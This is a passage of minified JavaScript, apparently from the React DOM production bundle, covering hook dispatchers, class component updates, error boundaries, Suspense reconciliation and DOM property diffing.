Sg(n,e,t){n.flags|=16384,n={getSnapshot:e,value:t},e=Te.updateQueue,e===null?(e={lastEffect:null,stores:null},Te.updateQueue=e,e.stores=[n]):(t=e.stores,t===null?e.stores=[n]:t.push(n))}function Tg(n,e,t,s){e.value=t,e.getSnapshot=s,Ag(e)&&Ig(n)}function Lg(n,e,t){return t(function(){Ag(e)&&Ig(n)})}function Ag(n){var e=n.getSnapshot;n=n.value;try{var t=e();return!Gt(n,t)}catch{return!0}}function Ig(n){var e=En(n,1);e!==null&&jt(e,n,1,-1)}function ah(n){var e=Yt();return typeof n=="function"&&(n=n()),e.memoizedState=e.baseState=n,n={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:sr,lastRenderedState:n},e.queue=n,n=n.dispatch=cx.bind(null,Te,n),[e.memoizedState,n]}function ir(n,e,t,s){return n={tag:n,create:e,destroy:t,deps:s,next:null},e=Te.updateQueue,e===null?(e={lastEffect:null,stores:null},Te.updateQueue=e,e.lastEffect=n.next=n):(t=e.lastEffect,t===null?e.lastEffect=n.next=n:(s=t.next,t.next=n,n.next=s,e.lastEffect=n)),n}function Rg(){return kt().memoizedState}function ua(n,e,t,s){var i=Yt();Te.flags|=n,i.memoizedState=ir(1|e,t,void 0,s===void 0?null:s)}function go(n,e,t,s){var i=kt();s=s===void 0?null:s;var r=void 0;if(Pe!==null){var a=Pe.memoizedState;if(r=a.destroy,s!==null&&Ec(s,a.deps)){i.memoizedState=ir(e,t,r,s);return}}Te.flags|=n,i.memoizedState=ir(1|e,t,r,s)}function oh(n,e){return ua(8390656,8,n,e)}function Lc(n,e){return go(2048,8,n,e)}function wg(n,e){return go(4,2,n,e)}function kg(n,e){return go(4,4,n,e)}function bg(n,e){if(typeof e=="function")return n=n(),e(n),function(){e(null)};if(e!=null)return n=n(),e.current=n,function(){e.current=null}}function _g(n,e,t){return t=t!=null?t.concat([n]):null,go(4,4,bg.bind(null,e,n),t)}function Ac(){}function Cg(n,e){var t=kt();e=e===void 0?null:e;var s=t.memoizedState;return s!==null&&e!==null&&Ec(e,s[1])?s[0]:(t.memoizedState=[n,e],n)}function Dg(n,e){var t=kt();e=e===void 0?null:e;var s=t.memoizedState;return s!==null&&e!==null&&Ec(e,s[1])?s[0]:(n=n(),t.memoizedState=[n,e],n)}function Pg(n,e,t){return gs&21?(Gt(t,e)||(t=Um(),Te.lanes|=t,ps|=t,n.baseState=!0),e):(n.baseState&&(n.baseState=!1,it=!0),n.memoizedState=t)}function lx(n,e){var t=ce;ce=t!==0&&4>t?t:4,n(!0);var s=Qo.transition;Qo.transition={};try{n(!1),e()}finally{ce=t,Qo.transition=s}}function Ng(){return kt().memoizedState}function ux(n,e,t){var s=Vn(n);if(t={lane:s,action:t,hasEagerState:!1,eagerState:null,next:null},Og(n))Fg(e,t);else if(t=pg(n,e,t,s),t!==null){var i=Je();jt(t,n,s,i),Mg(t,e,s)}}function cx(n,e,t){var s=Vn(n),i={lane:s,action:t,hasEagerState:!1,eagerState:null,next:null};if(Og(n))Fg(e,i);else{var r=n.alternate;if(n.lanes===0&&(r===null||r.lanes===0)&&(r=e.lastRenderedReducer,r!==null))try{var a=e.lastRenderedState,o=r(a,t);if(i.hasEagerState=!0,i.eagerState=o,Gt(o,a)){var u=e.interleaved;u===null?(i.next=i,gc(e)):(i.next=u.next,u.next=i),e.interleaved=i;return}}catch{}finally{}t=pg(n,e,i,s),t!==null&&(i=Je(),jt(t,n,s,i),Mg(t,e,s))}}function Og(n){var e=n.alternate;return n===Te||e!==null&&e===Te}function Fg(n,e){Oi=ja=!0;var t=n.pending;t===null?e.next=e:(e.next=t.next,t.next=e),n.pending=e}function Mg(n,e,t){if(t&4194240){var s=e.lanes;s&=n.pendingLanes,t|=s,e.lanes=t,tc(n,t)}}var Ga={readContext:wt,useCallback:ze,useContext:ze,useEffect:ze,useImperativeHandle:ze,useInsertionEffect:ze,useLayoutEffect:ze,useMemo:ze,useReducer:ze,useRef:ze,useState:ze,useDebugValue:ze,useDeferredValue:ze,useTransition:ze,useMutableSource:ze,useSyncExternalStore:ze,useId:ze,unstable_isNewReconciler:!1},dx={readContext:wt,useCallback:function(n,e){return Yt().memoizedState=[n,e===void 0?null:e],n},useContext:wt,useEffect:oh,useImperativeHandle:function(n,e,t){return t=t!=null?t.concat([n]):null,ua(4194308,4,bg.bind(null,e,n),t)},useLayoutEffect:function(n,e){return ua(4194308,4,n,e)},useInsertionEffect:function(n,e){return ua(4,2,n,e)},useMemo:function(n,e){var t=Yt();return e=e===void 0?null:e,n=n(),t.memoizedState=[n,e],n},useReducer:function(n,e,t){var s=Yt();return e=t!==void 0?t(e):e,s.memoizedState=s.baseState=e,n={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:n,lastRenderedState:e},s.queue=n,n=n.dispatch=ux.bind(null,Te,n),[s.memoizedState,n]},useRef:function(n){var e=Yt();return n={current:n},e.memoizedState=n},useState:ah,useDebugValue:Ac,useDeferredValue:function(n){return Yt().memoizedState=n},useTransition:function(){var n=ah(!1),e=n[0];return n=lx.bind(null,n[1]),Yt().memoizedState=n,[e,n]},useMutableSource:function(){},useSyncExternalStore:function(n,e,t){var s=Te,i=Yt();if(ve){if(t===void 0)throw Error(U(407));t=t()}else{if(t=e(),Ue===null)throw Error(U(349));gs&30||Sg(s,e,t)}i.memoizedState=t;var r={value:t,getSnapshot:e};return i.queue=r,oh(Lg.bind(null,s,r,n),[n]),s.flags|=2048,ir(9,Tg.bind(null,s,r,t,e),void 0,null),t},useId:function(){var n=Yt(),e=Ue.identifierPrefix;if(ve){var t=gn,s=mn;t=(s&~(1<<32-$t(s)-1)).toString(32)+t,e=":"+e+"R"+t,t=nr++,0<t&&(e+="H"+t.toString(32)),e+=":"}else t=ox++,e=":"+e+"r"+t.toString(32)+":";return n.memoizedState=e},unstable_isNewReconciler:!1},hx={readContext:wt,useCallback:Cg,useContext:wt,useEffect:Lc,useImperativeHandle:_g,useInsertionEffect:wg,useLayoutEffect:kg,useMemo:Dg,useReducer:Xo,useRef:Rg,useState:function(){return Xo(sr)},useDebugValue:Ac,useDeferredValue:function(n){var e=kt();return Pg(e,Pe.memoizedState,n)},useTransition:function(){var n=Xo(sr)[0],e=kt().memoizedState;return[n,e]},useMutableSource:xg,useSyncExternalStore:Eg,useId:Ng,unstable_isNewReconciler:!1},fx={readContext:wt,useCallback:Cg,useContext:wt,useEffect:Lc,useImperativeHandle:_g,useInsertionEffect:wg,useLayoutEffect:kg,useMemo:Dg,useReducer:Zo,useRef:Rg,useState:function(){return Zo(sr)},useDebugValue:Ac,useDeferredValue:function(n){var e=kt();return Pe===null?e.memoizedState=n:Pg(e,Pe.memoizedState,n)},useTransition:function(){var n=Zo(sr)[0],e=kt().memoizedState;return[n,e]},useMutableSource:xg,useSyncExternalStore:Eg,useId:Ng,unstable_isNewReconciler:!1};function Ft(n,e){if(n&&n.defaultProps){e=Ae({},e),n=n.defaultProps;for(var t in n)e[t]===void 0&&(e[t]=n[t]);return e}return e}function ru(n,e,t,s){e=n.memoizedState,t=t(s,e),t=t==null?e:Ae({},e,t),n.memoizedState=t,n.lanes===0&&(n.updateQueue.baseState=t)}var po={isMounted:function(n){return(n=n._reactInternals)?Es(n)===n:!1},enqueueSetState:function(n,e,t){n=n._reactInternals;var s=Je(),i=Vn(n),r=pn(s,i);r.payload=e,t!=null&&(r.callback=t),e=jn(n,r,i),e!==null&&(jt(e,n,i,s),oa(e,n,i))},enqueueReplaceState:function(n,e,t){n=n._reactInternals;var s=Je(),i=Vn(n),r=pn(s,i);r.tag=1,r.payload=e,t!=null&&(r.callback=t),e=jn(n,r,i),e!==null&&(jt(e,n,i,s),oa(e,n,i))},enqueueForceUpdate:function(n,e){n=n._reactInternals;var t=Je(),s=Vn(n),i=pn(t,s);i.tag=2,e!=null&&(i.callback=e),e=jn(n,i,s),e!==null&&(jt(e,n,s,t),oa(e,n,s))}};function lh(n,e,t,s,i,r,a){return n=n.stateNode,typeof n.shouldComponentUpdate=="function"?n.shouldComponentUpdate(s,r,a):e.prototype&&e.prototype.isPureReactComponent?!Qi(t,s)||!Qi(i,r):!0}function Ug(n,e,t){var s=!1,i=zn,r=e.contextType;return typeof r=="object"&&r!==null?r=wt(r):(i=ot(e)?fs:Qe.current,s=e.contextTypes,r=(s=s!=null)?ei(n,i):zn),e=new e(t,r),n.memoizedState=e.state!==null&&e.state!==void 0?e.state:null,e.updater=po,n.stateNode=e,e._reactInternals=n,s&&(n=n.stateNode,n.__reactInternalMemoizedUnmaskedChildContext=i,n.__reactInternalMemoizedMaskedChildContext=r),e}function uh(n,e,t,s){n=e.state,typeof e.componentWillReceiveProps=="function"&&e.componentWillReceiveProps(t,s),typeof e.UNSAFE_componentWillReceiveProps=="function"&&e.UNSAFE_componentWillReceiveProps(t,s),e.state!==n&&po.enqueueReplaceState(e,e.state,null)}function au(n,e,t,s){var i=n.stateNode;i.props=t,i.state=n.memoizedState,i.refs={},pc(n);var r=e.contextType;typeof r=="object"&&r!==null?i.context=wt(r):(r=ot(e)?fs:Qe.current,i.context=ei(n,r)),i.state=n.memoizedState,r=e.getDerivedStateFromProps,typeof r=="function"&&(ru(n,e,r,t),i.state=n.memoizedState),typeof e.getDerivedStateFromProps=="function"||typeof i.getSnapshotBeforeUpdate=="function"||typeof i.UNSAFE_componentWillMount!="function"&&typeof i.componentWillMount!="function"||(e=i.state,typeof i.componentWillMount=="function"&&i.componentWillMount(),typeof i.UNSAFE_componentWillMount=="function"&&i.UNSAFE_componentWillMount(),e!==i.state&&po.enqueueReplaceState(i,i.state,null),Ba(n,t,i,s),i.state=n.memoizedState),typeof i.componentDidMount=="function"&&(n.flags|=4194308)}function ii(n,e){try{var t="",s=e;do t+=jy(s),s=s.return;while(s);var i=t}catch(r){i=`
Error generating stack: `+r.message+`
`+r.stack}return{value:n,source:e,stack:i,digest:null}}function Jo(n,e,t){return{value:n,source:null,stack:t??null,digest:e??null}}function ou(n,e){try{console.error(e.value)}catch(t){setTimeout(function(){throw t})}}var mx=typeof WeakMap=="function"?WeakMap:Map;function Bg(n,e,t){t=pn(-1,t),t.tag=3,t.payload={element:null};var s=e.value;return t.callback=function(){Ka||(Ka=!0,yu=s),ou(n,e)},t}function $g(n,e,t){t=pn(-1,t),t.tag=3;var s=n.type.getDerivedStateFromError;if(typeof s=="function"){var i=e.value;t.payload=function(){return s(i)},t.callback=function(){ou(n,e)}}var r=n.stateNode;return r!==null&&typeof r.componentDidCatch=="function"&&(t.callback=function(){ou(n,e),typeof s!="function"&&(Gn===null?Gn=new Set([this]):Gn.add(this));var a=e.stack;this.componentDidCatch(e.value,{componentStack:a!==null?a:""})}),t}function ch(n,e,t){var s=n.pingCache;if(s===null){s=n.pingCache=new mx;var i=new Set;s.set(e,i)}else i=s.get(e),i===void 0&&(i=new Set,s.set(e,i));i.has(t)||(i.add(t),n=kx.bind(null,n,e,t),e.then(n,n))}function dh(n){do{var e;if((e=n.tag===13)&&(e=n.memoizedState,e=e!==null?e.dehydrated!==null:!0),e)return n;n=n.return}while(n!==null);return null}function hh(n,e,t,s,i){return n.mode&1?(n.flags|=65536,n.lanes=i,n):(n===e?n.flags|=65536:(n.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(e=pn(-1,1),e.tag=2,jn(t,e,1))),t.lanes|=1),n)}var gx=Ln.ReactCurrentOwner,it=!1;function Xe(n,e,t,s){e.child=n===null?gg(e,null,t,s):ni(e,n.child,t,s)}function fh(n,e,t,s,i){t=t.render;var r=e.ref;return Ws(e,i),s=Sc(n,e,t,s,r,i),t=Tc(),n!==null&&!it?(e.updateQueue=n.updateQueue,e.flags&=-2053,n.lanes&=~i,Sn(n,e,i)):(ve&&t&&uc(e),e.flags|=1,Xe(n,e,s,i),e.child)}function mh(n,e,t,s,i){if(n===null){var r=t.type;return typeof r=="function"&&!Dc(r)&&r.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0?(e.tag=15,e.type=r,jg(n,e,r,s,i)):(n=fa(t.type,null,s,e,e.mode,i),n.ref=e.ref,n.return=e,e.child=n)}if(r=n.child,!(n.lanes&i)){var a=r.memoizedProps;if(t=t.compare,t=t!==null?t:Qi,t(a,s)&&n.ref===e.ref)return Sn(n,e,i)}return e.flags|=1,n=Kn(r,s),n.ref=e.ref,n.return=e,e.child=n}function jg(n,e,t,s,i){if(n!==null){var r=n.memoizedProps;if(Qi(r,s)&&n.ref===e.ref)if(it=!1,e.pendingProps=s=r,(n.lanes&i)!==0)n.flags&131072&&(it=!0);else return e.lanes=n.lanes,Sn(n,e,i)}return lu(n,e,t,s,i)}function Gg(n,e,t){var s=e.pendingProps,i=s.children,r=n!==null?n.memoizedState:null;if(s.mode==="hidden")if(!(e.mode&1))e.memoizedState={baseLanes:0,cachePool:null,transitions:null},ge($s,ht),ht|=t;else{if(!(t&1073741824))return n=r!==null?r.baseLanes|t:t,e.lanes=e.childLanes=1073741824,e.memoizedState={baseLanes:n,cachePool:null,transitions:null},e.updateQueue=null,ge($s,ht),ht|=n,null;e.memoizedState={baseLanes:0,cachePool:null,transitions:null},s=r!==null?r.baseLanes:t,ge($s,ht),ht|=s}else r!==null?(s=r.baseLanes|t,e.memoizedState=null):s=t,ge($s,ht),ht|=s;return Xe(n,e,i,t),e.child}function Vg(n,e){var t=e.ref;(n===null&&t!==null||n!==null&&n.ref!==t)&&(e.flags|=512,e.flags|=2097152)}function lu(n,e,t,s,i){var r=ot(t)?fs:Qe.current;return r=ei(e,r),Ws(e,i),t=Sc(n,e,t,s,r,i),s=Tc(),n!==null&&!it?(e.updateQueue=n.updateQueue,e.flags&=-2053,n.lanes&=~i,Sn(n,e,i)):(ve&&s&&uc(e),e.flags|=1,Xe(n,e,t,i),e.child)}function gh(n,e,t,s,i){if(ot(t)){var r=!0;Na(e)}else r=!1;if(Ws(e,i),e.stateNode===null)ca(n,e),Ug(e,t,s),au(e,t,s,i),s=!0;else if(n===null){var a=e.stateNode,o=e.memoizedProps;a.props=o;var u=a.context,l=t.contextType;typeof l=="object"&&l!==null?l=wt(l):(l=ot(t)?fs:Qe.current,l=ei(e,l));var c=t.getDerivedStateFromProps,d=typeof c=="function"||typeof a.getSnapshotBeforeUpdate=="function";d||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==s||u!==l)&&uh(e,a,s,l),bn=!1;var h=e.memoizedState;a.state=h,Ba(e,s,a,i),u=e.memoizedState,o!==s||h!==u||at.current||bn?(typeof c=="function"&&(ru(e,t,c,s),u=e.memoizedState),(o=bn||lh(e,t,o,s,h,u,l))?(d||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(e.flags|=4194308)):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),e.memoizedProps=s,e.memoizedState=u),a.props=s,a.state=u,a.context=l,s=o):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),s=!1)}else{a=e.stateNode,yg(n,e),o=e.memoizedProps,l=e.type===e.elementType?o:Ft(e.type,o),a.props=l,d=e.pendingProps,h=a.context,u=t.contextType,typeof u=="object"&&u!==null?u=wt(u):(u=ot(t)?fs:Qe.current,u=ei(e,u));var f=t.getDerivedStateFromProps;(c=typeof f=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==d||h!==u)&&uh(e,a,s,u),bn=!1,h=e.memoizedState,a.state=h,Ba(e,s,a,i);var m=e.memoizedState;o!==d||h!==m||at.current||bn?(typeof f=="function"&&(ru(e,t,f,s),m=e.memoizedState),(l=bn||lh(e,t,l,s,h,m,u)||!1)?(c||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(s,m,u),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(s,m,u)),typeof a.componentDidUpdate=="function"&&(e.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(e.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===n.memoizedProps&&h===n.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===n.memoizedProps&&h===n.memoizedState||(e.flags|=1024),e.memoizedProps=s,e.memoizedState=m),a.props=s,a.state=m,a.context=u,s=l):(typeof a.componentDidUpdate!="function"||o===n.memoizedProps&&h===n.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===n.memoizedProps&&h===n.memoizedState||(e.flags|=1024),s=!1)}return uu(n,e,t,s,r,i)}function uu(n,e,t,s,i,r){Vg(n,e);var a=(e.flags&128)!==0;if(!s&&!a)return i&&eh(e,t,!1),Sn(n,e,r);s=e.stateNode,gx.current=e;var o=a&&typeof t.getDerivedStateFromError!="function"?null:s.render();return e.flags|=1,n!==null&&a?(e.child=ni(e,n.child,null,r),e.child=ni(e,null,o,r)):Xe(n,e,o,r),e.memoizedState=s.state,i&&eh(e,t,!0),e.child}function Kg(n){var e=n.stateNode;e.pendingContext?Jd(n,e.pendingContext,e.pendingContext!==e.context):e.context&&Jd(n,e.context,!1),yc(n,e.containerInfo)}function ph(n,e,t,s,i){return ti(),dc(i),e.flags|=256,Xe(n,e,t,s),e.child}var cu={dehydrated:null,treeContext:null,retryLane:0};function du(n){return{baseLanes:n,cachePool:null,transitions:null}}function Hg(n,e,t){var s=e.pendingProps,i=Ee.current,r=!1,a=(e.flags&128)!==0,o;if((o=a)||(o=n!==null&&n.memoizedState===null?!1:(i&2)!==0),o?(r=!0,e.flags&=-129):(n===null||n.memoizedState!==null)&&(i|=1),ge(Ee,i&1),n===null)return su(e),n=e.memoizedState,n!==null&&(n=n.dehydrated,n!==null)?(e.mode&1?n.data==="$!"?e.lanes=8:e.lanes=1073741824:e.lanes=1,null):(a=s.children,n=s.fallback,r?(s=e.mode,r=e.child,a={mode:"hidden",children:a},!(s&1)&&r!==null?(r.childLanes=0,r.pendingProps=a):r=xo(a,s,0,null),n=ds(n,s,t,null),r.return=e,n.return=e,r.sibling=n,e.child=r,e.child.memoizedState=du(t),e.memoizedState=cu,n):Ic(e,a));if(i=n.memoizedState,i!==null&&(o=i.dehydrated,o!==null))return px(n,e,a,s,o,i,t);if(r){r=s.fallback,a=e.mode,i=n.child,o=i.sibling;var u={mode:"hidden",children:s.children};return!(a&1)&&e.child!==i?(s=e.child,s.childLanes=0,s.pendingProps=u,e.deletions=null):(s=Kn(i,u),s.subtreeFlags=i.subtreeFlags&14680064),o!==null?r=Kn(o,r):(r=ds(r,a,t,null),r.flags|=2),r.return=e,s.return=e,s.sibling=r,e.child=s,s=r,r=e.child,a=n.child.memoizedState,a=a===null?du(t):{baseLanes:a.baseLanes|t,cachePool:null,transitions:a.transitions},r.memoizedState=a,r.childLanes=n.childLanes&~t,e.memoizedState=cu,s}return r=n.child,n=r.sibling,s=Kn(r,{mode:"visible",children:s.children}),!(e.mode&1)&&(s.lanes=t),s.return=e,s.sibling=null,n!==null&&(t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)),e.child=s,e.memoizedState=null,s}function Ic(n,e){return e=xo({mode:"visible",children:e},n.mode,0,null),e.return=n,n.child=e}function Fr(n,e,t,s){return s!==null&&dc(s),ni(e,n.child,null,t),n=Ic(e,e.pendingProps.children),n.flags|=2,e.memoizedState=null,n}function px(n,e,t,s,i,r,a){if(t)return e.flags&256?(e.flags&=-257,s=Jo(Error(U(422))),Fr(n,e,a,s)):e.memoizedState!==null?(e.child=n.child,e.flags|=128,null):(r=s.fallback,i=e.mode,s=xo({mode:"visible",children:s.children},i,0,null),r=ds(r,i,a,null),r.flags|=2,s.return=e,r.return=e,s.sibling=r,e.child=s,e.mode&1&&ni(e,n.child,null,a),e.child.memoizedState=du(a),e.memoizedState=cu,r);if(!(e.mode&1))return Fr(n,e,a,null);if(i.data==="$!"){if(s=i.nextSibling&&i.nextSibling.dataset,s)var o=s.dgst;return s=o,r=Error(U(419)),s=Jo(r,s,void 0),Fr(n,e,a,s)}if(o=(a&n.childLanes)!==0,it||o){if(s=Ue,s!==null){switch(a&-a){case 4:i=2;break;case 16:i=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:i=32;break;case 536870912:i=268435456;break;default:i=0}i=i&(s.suspendedLanes|a)?0:i,i!==0&&i!==r.retryLane&&(r.retryLane=i,En(n,i),jt(s,n,i,-1))}return Cc(),s=Jo(Error(U(421))),Fr(n,e,a,s)}return i.data==="$?"?(e.flags|=128,e.child=n.child,e=bx.bind(null,n),i._reactRetry=e,null):(n=r.treeContext,gt=$n(i.nextSibling),pt=e,ve=!0,Ut=null,n!==null&&(Lt[At++]=mn,Lt[At++]=gn,Lt[At++]=ms,mn=n.id,gn=n.overflow,ms=e),e=Ic(e,s.children),e.flags|=4096,e)}function yh(n,e,t){n.lanes|=e;var s=n.alternate;s!==null&&(s.lanes|=e),iu(n.return,e,t)}function el(n,e,t,s,i){var r=n.memoizedState;r===null?n.memoizedState={isBackwards:e,rendering:null,renderingStartTime:0,last:s,tail:t,tailMode:i}:(r.isBackwards=e,r.rendering=null,r.renderingStartTime=0,r.last=s,r.tail=t,r.tailMode=i)}function Wg(n,e,t){var s=e.pendingProps,i=s.revealOrder,r=s.tail;if(Xe(n,e,s.children,t),s=Ee.current,s&2)s=s&1|2,e.flags|=128;else{if(n!==null&&n.flags&128)e:for(n=e.child;n!==null;){if(n.tag===13)n.memoizedState!==null&&yh(n,t,e);else if(n.tag===19)yh(n,t,e);else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break e;for(;n.sibling===null;){if(n.return===null||n.return===e)break e;n=n.return}n.sibling.return=n.return,n=n.sibling}s&=1}if(ge(Ee,s),!(e.mode&1))e.memoizedState=null;else switch(i){case"forwards":for(t=e.child,i=null;t!==null;)n=t.alternate,n!==null&&$a(n)===null&&(i=t),t=t.sibling;t=i,t===null?(i=e.child,e.child=null):(i=t.sibling,t.sibling=null),el(e,!1,i,t,r);break;case"backwards":for(t=null,i=e.child,e.child=null;i!==null;){if(n=i.alternate,n!==null&&$a(n)===null){e.child=i;break}n=i.sibling,i.sibling=t,t=i,i=n}el(e,!0,t,null,r);break;case"together":el(e,!1,null,null,void 0);break;default:e.memoizedState=null}return e.child}function ca(n,e){!(e.mode&1)&&n!==null&&(n.alternate=null,e.alternate=null,e.flags|=2)}function Sn(n,e,t){if(n!==null&&(e.dependencies=n.dependencies),ps|=e.lanes,!(t&e.childLanes))return null;if(n!==null&&e.child!==n.child)throw Error(U(153));if(e.child!==null){for(n=e.child,t=Kn(n,n.pendingProps),e.child=t,t.return=e;n.sibling!==null;)n=n.sibling,t=t.sibling=Kn(n,n.pendingProps),t.return=e;t.sibling=null}return e.child}function yx(n,e,t){switch(e.tag){case 3:Kg(e),ti();break;case 5:vg(e);break;case 1:ot(e.type)&&Na(e);break;case 4:yc(e,e.stateNode.containerInfo);break;case 10:var s=e.type._context,i=e.memoizedProps.value;ge(Ma,s._currentValue),s._currentValue=i;break;case 13:if(s=e.memoizedState,s!==null)return s.dehydrated!==null?(ge(Ee,Ee.current&1),e.flags|=128,null):t&e.child.childLanes?Hg(n,e,t):(ge(Ee,Ee.current&1),n=Sn(n,e,t),n!==null?n.sibling:null);ge(Ee,Ee.current&1);break;case 19:if(s=(t&e.childLanes)!==0,n.flags&128){if(s)return Wg(n,e,t);e.flags|=128}if(i=e.memoizedState,i!==null&&(i.rendering=null,i.tail=null,i.lastEffect=null),ge(Ee,Ee.current),s)break;return null;case 22:case 23:return e.lanes=0,Gg(n,e,t)}return Sn(n,e,t)}var zg,hu,Yg,qg;zg=function(n,e){for(var t=e.child;t!==null;){if(t.tag===5||t.tag===6)n.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};hu=function(){};Yg=function(n,e,t,s){var i=n.memoizedProps;if(i!==s){n=e.stateNode,us(nn.current);var r=null;switch(t){case"input":i=Nl(n,i),s=Nl(n,s),r=[];break;case"select":i=Ae({},i,{value:void 0}),s=Ae({},s,{value:void 0}),r=[];break;case"textarea":i=Ml(n,i),s=Ml(n,s),r=[];break;default:typeof i.onClick!="function"&&typeof s.onClick=="function"&&(n.onclick=Da)}Bl(t,s);var a;t=null;for(l in i)if(!s.hasOwnProperty(l)&&i.hasOwnProperty(l)&&i[l]!=null)if(l==="style"){var o=i[l];for(a in o)o.hasOwnProperty(a)&&(t||(t={}),t[a]="")}else l!=="dangerouslySetInnerHTML"&&l!=="children"&&l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&l!=="autoFocus"&&(Vi.hasOwnProperty(l)?r||(r=[]):(r=r||[]).push(l,null));for(l in s){var u=s[l];if(o=i!=null?i[l]:void 0,s.hasOwnProperty(l)&&u!==o&&(u!=null||o!=null))if(l==="style")if(o){for(a in o)!o.hasOwnProperty(a)||u&&u.hasOwnProperty(a)||(t||(t={}),t[a]="");for(a in u)u.hasOwnProperty(a)&&o[a]!==u[a]&&(t||(t={}),t[a]=u[a])}else t||(r||(r=[]),r.push(l,t)),t=u;else l==="dangerouslySetInnerHTML"?(u=u?u.__html:void 0,o=o?o.__html:void 0,u!=null&&o!==u&&(r=r||[]).push(l,u)):l==="children"?typeof u!="string"&&typeof u!="number"||(r=r||[]).push(l,""+u):l!=="suppressContentEditableWarning"&&l!=="suppressHydrationWarning"&&(Vi.hasOwnProperty(l)?(u!=null&&l==="onScroll"&&pe("scroll",n),r||o===u||(r=[])):(r=r||[]).push(l,u))}t&&(r=r||[]).push("style",t);var l=r;(e.updateQueue=l)&&(e.flags|=4)}};qg=function(n,e,t,s){t!==s&&(e.flags|=4)};function Si(n,e){if(!ve)switch(n.tailMode){case"hidden":e=n.tail;for(var t=null;e!==null;)e.alternate!==null&&(t=e),e=e.sibling;t===null?n.tail=null:t.sibling=null;break;case"collapsed":t=n.tail;for(var s=null;t!==null;)t.alternate!==null&&(s=t),t=t.sibling;s===null?e||n.tail===null?n.tail=null:n.tail.sibling=null:s.sibling=null}}function Ye(n){var e=n.alternate!==null&&n.alternate.child===n.child,t=0,s=0;if(e)for(var i=n.child;i!==null;)t|=i.lanes|i.childLanes,s|=i.subtreeFlags&14680064,s|=i.flags&14680064,i.return=n,i=i.sibling;else for(i=n.child;i!==null;)t|=i.lanes|i.childLanes,s|=i.subtreeFlags,s|=i.flags,i.return=n,i=i.sibling;return n.subtreeFlags|=s,n.childLanes=t,e}function vx(n,e,t){var s=e.pendingProps;switch(cc(e),e.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Ye(e),null;case 1:return ot(e.type)&&Pa(),Ye(e),null;case 3:return s=e.stateNode,si(),ye(at),ye(Qe),xc(),s.pendingContext&&(s.context=s.pendingContext,s.pendingContext=null),(n===null||n.child===null)&&(Nr(e)?e.flags|=4:n===null||n.memoizedState.isDehydrated&&!(e.flags&256)||(e.flags|=1024,Ut!==null&&(Eu(Ut),Ut=null))),hu(n,e),Ye(e),null;case 5:vc(e);var i=us(tr.current);if(t=e.type,n!==null&&e.stateNode!=null)Yg(n,e,t,s,i),n.ref!==e.ref&&(e.flags|=512,e.flags|=2097152);else{if(!s){if(e.stateNode===null)throw Error(U(166));return Ye(e),null}if(n=us(nn.current),Nr(e)){s=e.stateNode,t=e.type;var r=e.memoizedProps;switch(s[Zt]=e,s[Ji]=r,n=(e.mode&1)!==0,t){case"dialog":pe("cancel",s),pe("close",s);break;case"iframe":case"object":case"embed":pe("load",s);break;case"video":case"audio":for(i=0;i<ki.length;i++)pe(ki[i],s);break;case"source":pe("error",s);break;case"img":case"image":case"link":pe("error",s),pe("load",s);break;case"details":pe("toggle",s);break;case"input":Rd(s,r),pe("invalid",s);break;case"select":s._wrapperState={wasMultiple:!!r.multiple},pe("invalid",s);break;case"textarea":kd(s,r),pe("invalid",s)}Bl(t,r),i=null;for(var a in r)if(r.hasOwnProperty(a)){var o=r[a];a==="children"?typeof o=="string"?s.textContent!==o&&(r.suppressHydrationWarning!==!0&&Pr(s.textContent,o,n),i=["children",o]):typeof o=="number"&&s.textContent!==""+o&&(r.suppressHydrationWarning!==!0&&Pr(s.textContent,o,n),i=["children",""+o]):Vi.hasOwnProperty(a)&&o!=null&&a==="onScroll"&&pe("scroll",s)}switch(t){case"input":Ir(s),wd(s,r,!0);break;case"textarea":Ir(s),bd(s);break;case"select":case"option":break;default:typeof r.onClick=="function"&&(s.onclick=Da)}s=i,e.updateQueue=s,s!==null&&(e.flags|=4)}else{a=i.nodeType===9?i:i.ownerDocument,n==="http://www.w3.org/1999/xhtml"&&(n=Lm(t)),n==="http://www.w3.org/1999/xhtml"?t==="script"?(n=a.createElement("div"),n.innerHTML="<script><\/script>",n=n.removeChild(n.firstChild)):typeof 